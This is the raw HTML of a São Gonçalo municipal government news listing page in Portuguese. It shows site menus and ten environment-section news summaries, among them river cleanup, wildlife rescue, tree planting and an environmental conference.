	<li  id="menu-item-28415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28415 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/saude-e-defesa-civil/unidades-de-saude/" class="dropdown-item"><span itemprop="name">Unidades Básica de Saúde</span></a></li>
</ul>
</li>
<li  id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-39 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-39"><span itemprop="name">Governo</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-39">
	<li  id="menu-item-64534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64534 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Diário Oficial</span></a></li>
	<li  id="menu-item-22062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22062 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/governo/contas-publicas/" class="dropdown-item"><span itemprop="name">Contas Públicas</span></a></li>
	<li  id="menu-item-22063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22063 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/secretarias/" class="dropdown-item"><span itemprop="name">Secretarias e Fundações</span></a></li>
	<li  id="menu-item-25044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25044 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/governo/legislacao/" class="dropdown-item"><span itemprop="name">Legislação</span></a></li>
	<li  id="menu-item-22064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22064 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://licitacao.pmsg.rj.gov.br/licitacoes.php" class="dropdown-item"><span itemprop="name">Licitações e Contratos</span></a></li>
	<li  id="menu-item-22060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22060 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/meio-ambiente-e-transportes/subsecretaria-de-fiscalizacao-e-licenciamento/legislacao-urbana/" class="dropdown-item"><span itemprop="name">Legislações</span></a></li>
	<li  id="menu-item-27454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27454 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/legislativo/leis/consulta_leis.php" class="dropdown-item"><span itemprop="name">Consulta Leis</span></a></li>
	<li  id="menu-item-32182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32182 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/administrativo/gpro/protocolo_consulta_numero.php" class="dropdown-item"><span itemprop="name">Protocolo</span></a></li>
	<li  id="menu-item-72557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72557 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/novos-rumos/" class="dropdown-item"><span itemprop="name">Novos Rumos</span></a></li>
	<li  id="menu-item-39120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39120 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/sei" class="dropdown-item"><span itemprop="name">SEI &#8211; Sistema Eletrônico de Informações</span></a></li>
	<li  id="menu-item-60659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60659 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/planmob/" class="dropdown-item"><span itemprop="name">PlanMob &#8211; Plano de Mobilidade</span></a></li>
	<li  id="menu-item-103246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103246 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/habita-sg/" class="dropdown-item"><span itemprop="name">Plano Local de Habitação de Interesse Social (PLIHS)</span></a></li>
</ul>
</li>
<li  id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-63 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-63"><span itemprop="name">Serviços</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-63">
	<li  id="menu-item-92780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92780 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php" class="dropdown-item"><span itemprop="name">IPTU</span></a></li>
	<li  id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=cidadao" class="dropdown-item"><span itemprop="name">Cidadão</span></a></li>
	<li  id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=empresa" class="dropdown-item"><span itemprop="name">Empresa</span></a></li>
	<li  id="menu-item-22067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22067 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/portal-do-servidor/" class="dropdown-item"><span itemprop="name">Servidor</span></a></li>
	<li  id="menu-item-40109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40109 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/fale-conosco/" class="dropdown-item"><span itemprop="name">Fale Conosco</span></a></li>
	<li  id="menu-item-104604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104604 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://colabore.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Colabore+</span></a></li>
</ul>
</li>
<li  id="menu-item-64533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64533 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="nav-link"><span itemprop="name">Diário Oficial</span></a></li>
</ul>
                <form role="search" method="get" action="https://www.pmsg.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>            </div>

            <div id="search-mobile">
                <button id="mobile-icon-search" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false" aria-label="Toggle navigation">
                    <i class="fa fa-search"></i>
                </button>

                <div class="collapse navbar-collapse" id="formMobileContent">
                    <div class="close-menu-button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                    <div id="formMobile">
                        <h3>Pesquisa</h3>
                        <form role="search" method="get" action="https://www.pmsg.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>                    </div>
                </div>            

                <div class="collapse navbar-collapse" id="mobileFormSearch"></div>
            </div>

        </div>
    </nav>

    <!-- div content --><!-- div container -->
<div class="container">

<div class="pmsg-breadcrumb">
	<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Página Inicial." href="https://www.pmsg.rj.gov.br" class="home"><span property="name">Início</span></a><meta property="position" content="1"></span> &gt; <span class="archive taxonomy category current-item">Meio Ambiente</span></div>

<div class="row">
	<div class="col">
		<h1 class="text-center mb-5 h1-pagina-titulo">Mais Notícias</h1>
	</div>
</div>

<div class="row">
	<div class="col-lg-12">
				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/programa-limpa-rio-reforca-atuacao-em-sao-goncalo/" class="link" title="Programa Limpa Rio reforça atuação em São Gonçalo">
					<div class="thumbnail">
						<img width="1616" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201616%201080'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/01/Limpeza-rio-Foto-Renan-Otto-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/01/Limpeza-rio-Foto-Renan-Otto-2.jpg 1616w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/01/Limpeza-rio-Foto-Renan-Otto-2-300x200.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/01/Limpeza-rio-Foto-Renan-Otto-2-1024x684.jpg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/01/Limpeza-rio-Foto-Renan-Otto-2-768x513.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/01/Limpeza-rio-Foto-Renan-Otto-2-1536x1027.jpg 1536w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/01/Limpeza-rio-Foto-Renan-Otto-2-500x334.jpg 500w" data-sizes="(max-width: 1616px) 100vw, 1616px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">Programa Limpa Rio reforça atuação em São Gonçalo</h5>
						<p>Parceria entre Prefeitura e Estado atua diretamente na prevenção de enchentes O ano de 2024 foi de muito trabalho para [&hellip;]</p>
						<p class="data-noticias">03/01/2025</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/sao-goncalo-comemora-preservacao-da-fauna-silvestre/" class="link" title="São Gonçalo comemora preservação da fauna silvestre">
					<div class="thumbnail">
						<img width="960" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%201280'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/01/WhatsApp_Image_2024_11_11_at_14.54.17.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/01/WhatsApp_Image_2024_11_11_at_14.54.17.jpg 960w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/01/WhatsApp_Image_2024_11_11_at_14.54.17-225x300.jpg 225w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/01/WhatsApp_Image_2024_11_11_at_14.54.17-768x1024.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/01/WhatsApp_Image_2024_11_11_at_14.54.17-500x667.jpg 500w" data-sizes="(max-width: 960px) 100vw, 960px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">São Gonçalo comemora preservação da fauna silvestre</h5>
						<p>Área de soltura na APA de Maria Paula triplica número de resgates A Área de Soltura de Animais Silvestres (ASAS), [&hellip;]</p>
						<p class="data-noticias">02/01/2025</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/meio-ambiente-realiza-plantio-de-mudas-na-apa-do-engenho-pequeno/" class="link" title="Meio Ambiente realiza plantio de mudas na APA do Engenho Pequeno">
					<div class="thumbnail">
						<img width="1600" height="747" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20747'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/Plantio-de-Mudas-em-SG-1.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/Plantio-de-Mudas-em-SG-1.jpeg 1600w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/Plantio-de-Mudas-em-SG-1-300x140.jpeg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/Plantio-de-Mudas-em-SG-1-1024x478.jpeg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/Plantio-de-Mudas-em-SG-1-768x359.jpeg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/Plantio-de-Mudas-em-SG-1-1536x717.jpeg 1536w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/Plantio-de-Mudas-em-SG-1-500x233.jpeg 500w" data-sizes="(max-width: 1600px) 100vw, 1600px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">Meio Ambiente realiza plantio de mudas na APA do Engenho Pequeno</h5>
						<p>Município avança em sustentabilidade com plano de neutralização de carbono Nesta sexta-feira (27), a Área de Proteção Ambiental (APA) do [&hellip;]</p>
						<p class="data-noticias">27/12/2024</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/limpeza-de-rio-e-intensificada-em-sao-goncalo/" class="link" title="Limpeza de rio é intensificada em São Gonçalo">
					<div class="thumbnail">
						<img width="1600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-26-at-15.55.14.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-26-at-15.55.14.jpeg 1600w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-26-at-15.55.14-300x169.jpeg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-26-at-15.55.14-1024x576.jpeg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-26-at-15.55.14-768x432.jpeg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-26-at-15.55.14-1536x864.jpeg 1536w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-26-at-15.55.14-780x440.jpeg 780w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-26-at-15.55.14-500x281.jpeg 500w" data-sizes="(max-width: 1600px) 100vw, 1600px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">Limpeza de rio é intensificada em São Gonçalo</h5>
						<p>Parceria da Prefeitura com o Governo do Estado já retirou mais de 364 mil toneladas de resíduos este ano A [&hellip;]</p>
						<p class="data-noticias">26/12/2024</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/sao-goncalo-e-destaque-na-premiacao-do-icms-ecologico/" class="link" title="São Gonçalo é destaque na premiação do ICMS Ecológico">
					<div class="thumbnail">
						<img width="2560" height="1152" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201152'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/20241216_115610-2-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/20241216_115610-2-scaled.jpg 2560w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/20241216_115610-2-300x135.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/20241216_115610-2-1024x461.jpg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/20241216_115610-2-768x346.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/20241216_115610-2-1536x691.jpg 1536w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/20241216_115610-2-2048x922.jpg 2048w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/20241216_115610-2-500x225.jpg 500w" data-sizes="(max-width: 2560px) 100vw, 2560px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">São Gonçalo é destaque na premiação do ICMS Ecológico</h5>
						<p>Município conquistou o terceiro lugar em duas categorias do ranking Na segunda-feira (16), o Palácio Guanabara foi palco da solenidade [&hellip;]</p>
						<p class="data-noticias">17/12/2024</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/asas-recebe-mais-de-200-animais-silvestres-em-novembro/" class="link" title="ASAS recebe mais de 200 animais silvestres em novembro">
					<div class="thumbnail">
						<img width="834" height="1112" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20834%201112'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/tucano_filhote.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/tucano_filhote.jpg 834w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/tucano_filhote-225x300.jpg 225w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/tucano_filhote-768x1024.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/tucano_filhote-500x667.jpg 500w" data-sizes="(max-width: 834px) 100vw, 834px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">ASAS recebe mais de 200 animais silvestres em novembro</h5>
						<p>Área de soltura é referência no tratamento de espécies resgatadas O mês de novembro foi marcante para a Área de [&hellip;]</p>
						<p class="data-noticias">13/12/2024</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/sao-goncalo-encerra-conferencia-do-meio-ambiente/" class="link" title="São Gonçalo encerra conferência do meio ambiente">
					<div class="thumbnail">
						<img width="1024" height="681" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20681'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/11/Conferencia-de-Meio-Ambiente-no-SESC-Tribobo-Foto-Julio-Diniz-9.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/11/Conferencia-de-Meio-Ambiente-no-SESC-Tribobo-Foto-Julio-Diniz-9.jpg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/11/Conferencia-de-Meio-Ambiente-no-SESC-Tribobo-Foto-Julio-Diniz-9-300x200.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/11/Conferencia-de-Meio-Ambiente-no-SESC-Tribobo-Foto-Julio-Diniz-9-768x511.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/11/Conferencia-de-Meio-Ambiente-no-SESC-Tribobo-Foto-Julio-Diniz-9-500x333.jpg 500w" data-sizes="(max-width: 1024px) 100vw, 1024px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">São Gonçalo encerra conferência do meio ambiente</h5>
						<p>Evento debateu emergências climáticas A Secretaria de Meio Ambiente da Prefeitura de São Gonçalo deu andamento, neste sábado, à 3ª [&hellip;]</p>
						<p class="data-noticias">30/11/2024</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/sao-goncalo-realiza-a-3a-conferencia-municipal-do-meio-ambiente/" class="link" title="São Gonçalo realiza a 3ª Conferência Municipal do Meio Ambiente">
					<div class="thumbnail">
						<img width="1024" height="678" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20678'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/11/Foto-de-Luiz-Carvalho-PMSG-29novembro2024-16.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/11/Foto-de-Luiz-Carvalho-PMSG-29novembro2024-16.jpg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/11/Foto-de-Luiz-Carvalho-PMSG-29novembro2024-16-300x199.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/11/Foto-de-Luiz-Carvalho-PMSG-29novembro2024-16-768x509.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/11/Foto-de-Luiz-Carvalho-PMSG-29novembro2024-16-500x331.jpg 500w" data-sizes="(max-width: 1024px) 100vw, 1024px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">São Gonçalo realiza a 3ª Conferência Municipal do Meio Ambiente</h5>
						<p>Evento reúne autoridades e comunidade para discussões em prol da sustentabilidade&nbsp; Nesta sexta-feira (29), a Secretaria de Meio Ambiente da [&hellip;]</p>
						<p class="data-noticias">29/11/2024</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/conferencia-de-meio-ambiente-inscricoes-prorrogadas-ate-dia-27/" class="link" title="Conferência de Meio Ambiente: inscrições prorrogadas até dia 27">
					<div class="thumbnail">
						<img width="1500" height="750" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%20750'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/11/Logo-conferencia-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/11/Logo-conferencia-1.jpg 1500w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/11/Logo-conferencia-1-300x150.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/11/Logo-conferencia-1-1024x512.jpg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/11/Logo-conferencia-1-768x384.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/11/Logo-conferencia-1-500x250.jpg 500w" data-sizes="(max-width: 1500px) 100vw, 1500px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">Conferência de Meio Ambiente: inscrições prorrogadas até dia 27</h5>
						<p>Evento será realizado nos dias 29 e 30, no Sest/Senat, em Tribobó Quem ainda não se inscreveu para a 3ª [&hellip;]</p>
						<p class="data-noticias">25/11/2024</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/guarda-municipal-e-meio-ambiente-flagram-crime-ambiental-em-neves/" class="link" title="Guarda Municipal e Meio Ambiente flagram crime ambiental em Neves">
					<div class="thumbnail">
						<img width="1024" height="681" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20681'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/11/Guarda-municipal-Apreende-lixo-irregular-em-Neves-Foto-Julio-Diniz-8.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/11/Guarda-municipal-Apreende-lixo-irregular-em-Neves-Foto-Julio-Diniz-8.jpg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/11/Guarda-municipal-Apreende-lixo-irregular-em-Neves-Foto-Julio-Diniz-8-300x200.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/11/Guarda-municipal-Apreende-lixo-irregular-em-Neves-Foto-Julio-Diniz-8-768x511.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2024/11/Guarda-municipal-Apreende-lixo-irregular-em-Neves-Foto-Julio-Diniz-8-500x333.jpg 500w" data-sizes="(max-width: 1024px) 100vw, 1024px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">Guarda Municipal e Meio Ambiente flagram crime ambiental em Neves</h5>
						<p>Suspeito estava descartando entulho em terreno baldio Equipes da Guarda Municipal e da Secretaria de Meio Ambiente da Prefeitura de [&hellip;]</p>
						<p class="data-noticias">14/11/2024</p>
					</div>
				</a>
			</div>
		</div>

				 

		<div class='wp-pagenavi' role='navigation'>
<span class='pages'>Página 1 de 36</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Page 2" href="https://www.pmsg.rj.gov.br/category/meio-ambiente/page/2/">2</a><a class="page larger" title="Page 3" href="https://www.pmsg.rj.gov.br/category/meio-ambiente/page/3/">3</a><a class="page larger" title="Page 4" href="https://www.pmsg.rj.gov.br/category/meio-ambiente/page/4/">4</a><a class="page larger" title="Page 5" href="https://www.pmsg.rj.gov.br/category/meio-ambiente/page/5/">5</a><span class='extend'>...</span><a class="larger page" title="Page 10" href="https://www.pmsg.rj.gov.br/category/meio-ambiente/page/10/">10</a><a class="larger page" title="Page 20" href="https://www.pmsg.rj.gov.br/category/meio-ambiente/page/20/">20</a><a class="larger page" title="Page 30" href="https://www.pmsg.rj.gov.br/category/meio-ambiente/page/30/">30</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://www.pmsg.rj.gov.br/category/meio-ambiente/page/2/">»</a><a class="last" aria-label="Last Page" href="https://www.pmsg.rj.gov.br/category/meio-ambiente/page/36/">Última »</a>
</div>		
	</div>
</div>

</div><!-- fim div container -->

<!-- div Mais acessados -->
<div class="container-fluid">
<div class="row">
	<div class="col-12" id="mais-acessados">
		<p id="p-mais-acessados">Mais Acessados</p>
		<div class="mais-acessados"><ul id="menu-menu-mais-acessados" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-28308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28308"><a target="_blank" rel="noopener" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php">2ª Via IPTU</a></li>
</ul></div>	</div>
</div>
</div>
<!-- footer -->
<footer>
	<div class="container">
		<div class="row text-center links-footer justify-content-center">
			<div class="col-md-3" id="col-footer-esquerdo">
				<div id="links-social-footer-mobile">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
				<div class="links-footer"><ul id="menu-menu-footer-esquerdo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-99048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99048"><a href="https://www.pmsg.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/">São Gonçalo</a></li>
<li id="menu-item-99042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99042"><a href="https://www.pmsg.rj.gov.br/secretarias/">Secretarias</a></li>
<li id="menu-item-99043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99043"><a href="https://www.pmsg.rj.gov.br/concursos/">Concursos</a></li>
<li id="menu-item-99045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99045"><a href="https://www.pmsg.rj.gov.br/noticias/">Notícias</a></li>
<li id="menu-item-99049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99049"><a href="https://www.pmsg.rj.gov.br/servicos/">Serviços</a></li>
</ul></div>			</div>

			<div class="col-md-3" id="col-footer-centro">
				<div class="links-footer"><ul id="menu-menu-footer-direito" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
